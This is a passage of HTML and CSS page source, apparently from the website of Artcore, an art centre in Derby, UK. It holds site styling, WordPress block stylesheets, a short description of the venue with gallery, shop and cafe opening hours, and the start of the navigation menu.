@media only screen and (max-width: 1366px) {
.navbar .site-menu {
    margin-left: 25px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1280px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
	font-size: 15px;
}
}
@media only screen and (max-width: 1024px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px !important;
	font-size: 17px;
}
}
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
.side-widget {
    max-width: 90vw;
}
}
.eventer-event-item > a:before {
 background: rgba(72,232,29,.5);
}
.eventer-event-title, .eventer-event-grid-item .eventer-event-date > span {
font-family: "Space Grotesk", sans-serif;
}
div.eventer-no-event-found {
font-family: "Space Grotesk", sans-serif;
	font-size: 21px;
}
span.eventer-event-venue, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount {
	font-family: "Syne", sans-serif;
}
@media only screen and (min-width: 1280) {
.slider .slider-texts .swiper-slide h1 {
    font-size: 78px !important;
}
}
@media only screen and (min-width: 767) and (max-width: 1279) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 56px !important;
}
}
@media only screen and (max-width: 767) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 26px !important;
}
}
.woocommerce ul.products.columns-3 {
    width: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #48E81D;
}
.woocommerce a.button.alt:hover {
	background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text { width: 200px; 	
}
p.price, .woocommerce div.product span.price, .woocommerce div.product span.price {
	color: #48E81D;
}
.woocommerce div.product form.cart .variations label {
	padding-top: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    visibility: hidden !important;
}
input[type="number"] {
  padding: 0px;
}
@media (max-width: 1024px) {
    
   .woocommerce ul.products.columns-3 {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
   }
	   
   .woocommerce ul.products.columns-3 li.product {
      width: 100%;
      margin-left: 4%;
		  margin-right: 0;
      float: none;
   }
    
}
.fc-day-grid-event .fc-time, .fc-content .fc-title {
	color: #000;
}
.fc-day-grid-event .fc-time:hover, .fc-content .fc-title:hover {
	color: #fff;
}
.eventer .eventer-switcher-actions a {
	cursor: pointer;
}
.eventer .eventer-filter-wrap {
    background: #48e81d;
}
.eventer-twelve-months li {
	background: #000; }
.eventer-month-switcher-wrap {
    margin-bottom: 40px;
}
input[type="number"], input[type="text"], input[type="email"] {
    padding: 0 10px;
	  height: 40px;
}
.woocommerce div.product .out-of-stock {
    font-size: 1.7em;
	  font-weight: bold;
}
.blog-post .post-content .post-title {
  font-size: 30px;
}
.blog-post {
    margin-bottom: 70px;
    border-bottom: 1px solid #eee;
}
.eventer-status-badge {
    display: none;
}
.blog-post .post-content ul li:last-child {
    margin-bottom: 10px !important;
}
div.wpformstyle {
	background-color: #eeefed; border: 1px solid #b7b7b7; padding: 15px; box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); width: auto; display: inline-block; )
}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit], div.wpforms-container-full button[type=submit] {
    background-color: #48e81d !important; /* Grey background */
    border: 1px solid #48e81d !important; /* Dark grey border */
    color: #000 !important; /* Black text color */
}
	.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover, div.wpforms-container-full button[type=submit]:hover {
    background-color: #000 !important; /* Grey background */
    border: 1px solid #000 !important; /* Dark grey border */
    color: #48e81d !important; /* Black text color */		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Syne', sans-serif;font-style: normal;} h1 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h2 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h3 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h4 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h5 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h6 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} 	</style>
	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://artcoreuk.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://artcoreuk.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
</head>
<body class="archive author author-hemal author-1 wp-custom-logo wp-theme-art2022 theme-art2022 woocommerce-no-js hfeed disable-preloader disable-hamburger-menu elementor-default elementor-kit-35">
<div class="smooth-scroll">
<div class="section-wrapper" data-scroll-section>
<div class="search-box">
  <div class="container">
    <div class="form">
      <h3>SEARCH EVENT</h3>
      <form action="https://artcoreuk.com/">
        <input type="search" placeholder="What are you looking for ?" value="" name="s" id="s">
        <input type="submit" value="SEARCH">
      </form>
    </div>
    <!-- end form -->
  </div>
</div>
<!-- end search-box -->
<aside class="side-widget">
  <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1">
    <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
  </svg>
  <figure class="logo"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-ico.png" alt="Artcore"> </figure>
  <!-- end logo -->
  <div class="inner">
        <div class="widget_text widget aside"><div class="textwidget custom-html-widget"> <figure><img src="https://artcoreuk.com/wp-content/uploads/2023/09/about-g.jpg" alt="Image"></figure>
  <p>Artcore is an international centre for contemporary art and creativity that is based in Derby, UK, and is home to a gallery, studios, work spaces, shop and cafe.</p></div></div><div class="widget_text widget aside"><h6 class="widget-title">Opening Hours</h6><div class="textwidget custom-html-widget"><strong>Gallery: </strong><br/>
Monday - Closed <br/>
Tuesday to Friday -  11:00 to 15:00<br/>
Saturday - 11.00 to 16.00<br/>
<br/><br/>

<strong>Shop:</strong> <br/>
Monday to Friday -  10:00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/><br/>

<strong>Cafe:</strong><br/>
Monday to Friday -  10.00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/>&nbsp; <br/></div></div>      </div>
  <!-- end inner -->
  <div class="display-mobile">
        <div class="site-menu">
      <ul id="menu-mainmenu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 nav-item"><a title="Contact Us" href="https://artcoreuk.com/visit-us/contact-us/" class="dropdown-item" data-text="Contact Us">Contact Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Shop &#038; Cafe" href="https://artcoreuk.com/visit-us/shop-cafe/" class="dropdown-item" data-text="Shop &#038; Cafe">Shop &#038; Cafe</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765 nav-item"><a title="Bookings" href="https://artcoreuk.com/shop/" class="nav-link" data-text="Bookings">Bookings</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2682 nav-item"><a title="About" href="#" class="nav-link" data-text="About">About</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 nav-item"><a title="About Us" href="https://artcoreuk.com/about/" class="dropdown-item" data-text="About Us">About Us</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 nav-item"><a title="Artcore Journey" href="https://artcoreuk.com/artcore-journey/" class="dropdown-item" data-text="Artcore Journey">Artcore Journey</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 nav-item"><a title="Staff &#038; Trustees" href="https://artcoreuk.com/about/staff-trustees/" class="dropdown-item" data-text="Staff &#038; Trustees">Staff &#038; Trustees</a><i></i></li>
